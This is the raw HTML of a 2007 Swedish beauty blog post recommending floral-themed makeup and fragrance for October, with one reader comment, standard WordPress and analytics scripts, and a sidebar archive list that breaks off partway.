

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/
body_size: 43380
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>En skönhet i oktober &#8211; L O L I T A</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
		<link rel="shortcut icon" href="http://www.lolitas.se/wp-content/uploads/2016/03/favicon-lolitas-final.png" />
		
	<link rel="alternate" type="application/rss+xml" title="L O L I T A RSS Feed" href="https://www.lolitas.se/feed/" />
	<link rel="alternate" type="application/atom+xml" title="L O L I T A Atom Feed" href="https://www.lolitas.se/feed/atom/" />
	<link rel="pingback" href="https://www.lolitas.se/xmlrpc.php" />

	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Feed" href="https://www.lolitas.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; Comments Feed" href="https://www.lolitas.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L O L I T A &raquo; En skönhet i oktober Comments Feed" href="https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lolitas.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.lolitas.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.4.8' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.lolitas.se/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.4.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sp_style-css'  href='https://www.lolitas.se/wp-content/themes/oleander/style.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/font-awesome.min.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/jquery.bxslider.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://www.lolitas.se/wp-content/themes/oleander/css/responsive.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_headings-css'  href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='default_secondary-css'  href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400italic%2C700&#038;ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.6.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var ahcfree_ajax_front = {"ajax_url":"https:\/\/www.lolitas.se\/wp-admin\/admin-ajax.php","page_id":"1259","page_title":"En sk\u00f6nhet i oktober","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lolitas.se/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=4.9.28'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.lolitas.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-234343789-1' async></script>
<script type='text/javascript'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lolitas.se"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-234343789-1", {"anonymize_ip":true});
gtag("config", "G-9KRE0C794C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel='https://api.w.org/' href='https://www.lolitas.se/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lolitas.se/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lolitas.se/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Noooo&#8230;' href='https://www.lolitas.se/2007/10/22/noooo/' />
<link rel='next' title='A perfect monday?' href='https://www.lolitas.se/2007/10/22/a-perfect-monday/' />
<meta name="generator" content="WordPress 4.9.28" />
<meta name="generator" content="WooCommerce 3.4.8" />
<link rel="canonical" href="https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/" />
<link rel='shortlink' href='https://www.lolitas.se/?p=1259' />
<link rel="alternate" type="application/json+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F10%2F22%2Fen-skonhet-i-oktober%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lolitas.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lolitas.se%2F2007%2F10%2F22%2Fen-skonhet-i-oktober%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.78.0" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81859059-1', 'auto');
  ga('send', 'pageview');

</script>    <style type="text/css">
	
		#header { padding-top:px; padding-bottom:px; }
																														#nav-wrapper .menu li.current-menu-item a, #nav-wrapper .menu li > a:hover { color:#ff9b9b }																														
												
																						
																												
										
		
																						
				
    </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
       <style>
        #related_posts_thumbnails li{
            border-right: 1px solid #DDDDDD;
            background-color: #FFFFFF       }
        #related_posts_thumbnails li:hover{
            background-color: #EEEEEF;
        }
        .relpost_content{
            font-size: 12px;
            color: #333333;
        }
        .relpost-block-single{
            background-color: #FFFFFF;
            border-right: 1px solid  #DDDDDD;
            border-left: 1px solid  #DDDDDD;
            margin-right: -1px;
        }
        .relpost-block-single:hover{
            background-color: #EEEEEF;
        }
        </style>

        
<!-- Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6607782357322511" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
	
</head>

<body class="post-template-default single single-post postid-1259 single-format-standard woocommerce-no-js">
	
		<div id="top-bar">
		
		<div class="container">
			
						
									<div id="sp-shopping-cart">
							<a class="cart-contents" href="https://www.lolitas.se/cart/" title="View your shopping cart"><span class="sp-count">0</span></a>
			</div>
									
						<div id="top-search">

				<form role="search" method="get" id="searchform" action="https://www.lolitas.se/">
		<input type="text" placeholder="Search and hit enter..." name="s" id="s" />
		<i class="fa fa-search"></i>
</form>				
			</div>
						
		</div>
		
	</div>
		
	<header id="header">
	
		<div class="container">
		
			<div id="logo">
				
									
											<h2><a href="https://www.lolitas.se"><img src="http://www.lolitas.se/wp-content/uploads/2010/06/lolita-banner-1000.jpg" alt="L O L I T A" /></a></h2>
										
								
			</div>
		
		</div>
	
	</header>
	
	<nav id="navigation">
	
		<div class="container">
			
			<div id="nav-wrapper">
			
				<ul id="menu-menu-1" class="menu"><li id="menu-item-14007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14007"><a href="http://www.lolitas.se/">Home</a></li>
<li id="menu-item-14013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14013"><a href="https://www.lolitas.se/category/fashion/">Fashion</a></li>
<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://www.lolitas.se/category/interior-design/">Interior Design</a></li>
<li id="menu-item-14012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14012"><a href="https://www.lolitas.se/category/inspiration/">Inspiration</a></li>
<li id="menu-item-14015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14015"><a href="https://www.lolitas.se/category/travel/">Travel</a></li>
<li id="menu-item-14010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14010"><a href="https://www.lolitas.se/film/">Film</a></li>
<li id="menu-item-14011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14011"><a href="https://www.lolitas.se/blogroll/">Shop</a></li>
<li id="menu-item-14008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14008"><a href="https://www.lolitas.se/about-2/">About</a></li>
</ul>				
			</div>
			
			<div class="menu-mobile"></div>
			
			<div id="mobile-social">
				
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i></a>												
			</div>
		
		</div>
	
	</nav>	
		
	<div class="container">
		
		<div id="content">
		
			<div id="main" >
			
								
					<article id="post-1259" class="post-1259 post type-post status-publish format-standard hentry category-beauty">
					
	<div class="post-header">
		
				<span class="comment-box"><a href="https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/#comments">1</a></span>
			
				<span class="cat"><span class="by">In</span> <a href="https://www.lolitas.se/category/beauty/" rel="category tag">Beauty</a></span>
				
					<h1>En skönhet i oktober</h1>
				
	</div>
	
			
				
		
	<div class="post-entry"> 
		
				
			<div style="text-align: center"><img class="image" src="/images/2007/flower_power_1193025013_17808.jpg" alt="Flower power" /></p>
<div align="left">Om du köper något i sminkväg i oktober &#8211; låt det bli något blommigt! :) Det lär behövas i vintermörkret&#8230; </p>
<p>Läppstift: <strong>Paul and Joe</strong> &#8211; förutom att hylsan är underbar så verkar färgen ganska kul&#8230; :)<br />Parfym: <strong>Daisy by Marc Jacobs </strong>&#8211; en av säsongens snyggaste parfymer som dessutom doftar gott.<br />Lip balm: <strong>Rosebud</strong> &#8211; eller satsa på ett säkert kort..</div>
</div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class=""><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://www.lolitas.se/2007/05/05/ridan-gar-upp/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Ridån går upp"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Ridån går upp</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/01/09/dockrosa/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Dockrosa"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Dockrosa</div></div></a><a class="relpost-block-single" href="https://www.lolitas.se/2008/04/07/en-varpresent-till-dig-sjalv/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="En vårpresent till dig själv"  style=" background: transparent url(https://www.lolitas.se/wp-content/plugins/related-posts-thumbnails/img/default.png) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">En vårpresent till dig själv</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->			
				
				
							
						
	</div>
	
		
	<div class="post-meta">
		<div class="meta-info">
			<span class="meta-date">22/10/2007</span> <span class="by">By</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a>		</div>
		
			
		<div class="post-share">
		
						
			<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/"><i class="fa fa-facebook"></i> <span>Share</span></a>
			<a target="_blank" href="https://twitter.com/home?status=Check%20out%20this%20article:%20En+sk%C3%B6nhet+i+oktober%20-%20https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/"><i class="fa fa-twitter"></i> <span>Tweet</span></a>
						<a data-pin-do="skipLink" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/&media=&description=En skönhet i oktober"><i class="fa fa-pinterest"></i> <span>Pin it</span></a>
			<a target="_blank" href="https://plus.google.com/share?url=https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/"><i class="fa fa-google-plus"></i> <span>+1</span></a>
			
			
		</div>
				
	</div>
		
				<div class="post-author">
		
	<div class="author-img">
			</div>
	
	<div class="author-content">
		<h5><span class="about-italic">About</span> <a href="https://www.lolitas.se/author/admin/" title="Posts by Katarina" rel="author">Katarina</a></h5>
		<p></p>
													</div>
	
</div>			
						<div class="post-related"><h4 class="widget-title">You Might Also Like</h4><span class="widget-divider"></span>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2007/08/25/hollywood-beauty/">Hollywood beauty</a></h3>
					<span class="date">25/08/2007</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2008/04/14/if-you-feel-like-covering-up/">If you feel like covering up</a></h3>
					<span class="date">14/04/2008</span>
					
				</div>
						<div class="item-related">
					
										
					<h3><a href="https://www.lolitas.se/2009/01/09/monica-bellucci/">monica bellucci</a></h3>
					<span class="date">09/01/2009</span>
					
				</div>
		</div>			
				<div class="post-pagination">
	
		<a href="https://www.lolitas.se/2007/10/22/noooo/" class="prev"><i class="fa fa-angle-left"></i> Previous Post</a>
		
		<a href="https://www.lolitas.se/2007/10/22/a-perfect-monday/" class="next">Next Post <i class="fa fa-angle-right"></i></a>
		
</div>
			
	<div class="post-comments" id="comments">
	
	<h4 class="widget-title">1 Comment</h4><span class="widget-divider"></span><div class='comments'>		<li class="comment even thread-even depth-1" id="comment-28930">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='https://www.lolitas.se/2007/10/22/en-skonhet-i-oktober/?replytocom=28930#respond' onclick='return addComment.moveForm( "comment-28930", "28930", "respond", "1259" )' aria-label='Reply to johanna'>Reply</a>											</span>
					<h6 class="author"><a href='http://hannisfashionista.blogg.se' rel='external nofollow' class='url'>johanna</a></h6>
					<span class="date">22/10/2007 at 6:50 am</span>
										<p>Fast den känns lite väl orange eller? Har du testat?:)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2007/10/22/en-skonhet-i-oktober/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1259' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c578c5f1ca" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="61"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="https://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='https://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='https://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='https://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='https://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='https://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='https://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='https://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='https://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='https://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='https://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='https://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='https://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='https://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='https://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='https://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='https://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='https://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='https://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='https://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='https://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='https://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='https://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='https://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='https://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='https://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='https://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='https://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='https://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='https://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='https://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='https://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='https://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='https://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='https://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='https://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='https://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='https://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='https://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='https://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='https://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='https://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='https://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='https://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='https://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='https://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='https://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='https://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='https://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='https://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='https://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='https://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='https://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='https://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='https://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='https://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='https://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='https://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='https://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='https://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='https://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='https://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='https://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='https://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='https://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='https://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='https://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='https://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='https://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='https://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='https://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='https://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='https://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='https://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='https://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='https://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='https://www.lolitas.se/2008/09/'> September 2008 </option>
